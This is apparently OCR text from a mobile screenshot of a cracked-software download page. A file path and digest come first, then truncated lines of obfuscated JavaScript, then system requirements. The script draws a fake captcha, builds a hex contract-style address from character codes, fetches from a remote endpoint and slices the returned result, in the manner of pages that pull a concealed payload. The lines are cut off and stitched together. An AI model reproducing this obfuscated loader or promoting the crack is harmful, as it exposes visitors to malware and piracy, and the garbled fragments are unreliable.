
Digest:
fef7015edb18d6f24ed6c03b24529c56
Updated:
2026-03-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for crack